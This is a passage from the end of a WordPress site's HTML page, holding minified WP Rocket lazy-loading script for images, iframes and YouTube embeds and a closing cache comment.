images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://zijutu.cz/wp-content/plugins/wp-rocket/assets/js/lazyload/17.8.3/lazyload.min.js"></script><script>function lazyLoadThumb(e,alt){var t='<img data-lazy-src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"><noscript><img src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"></noscript>',a='<button class="play" aria-label="play Youtube video"></button>';t=t.replace('alt=""','alt="'+alt+'"');return t.replace("ID",e)+a}function lazyLoadYoutubeIframe(){var e=document.createElement("iframe"),t="ID?autoplay=1";t+=0===this.parentNode.dataset.query.length?'':'&'+this.parentNode.dataset.query;e.setAttribute("src",t.replace("ID",this.parentNode.dataset.src)),e.setAttribute("frameborder","0"),e.setAttribute("allowfullscreen","1"),e.setAttribute("allow", "accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture"),this.parentNode.parentNode.replaceChild(e,this.parentNode)}document.addEventListener("DOMContentLoaded",function(){var e,t,p,a=document.getElementsByClassName("rll-youtube-player");for(t=0;t<a.length;t++)e=document.createElement("div"),e.setAttribute("data-id",a[t].dataset.id),e.setAttribute("data-query", a[t].dataset.query),e.setAttribute("data-src", a[t].dataset.src),e.innerHTML=lazyLoadThumb(a[t].dataset.id,a[t].dataset.alt),a[t].appendChild(e),p=e.querySelector('.play'),p.onclick=lazyLoadYoutubeIframe});</script></body> </html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1768992329 -->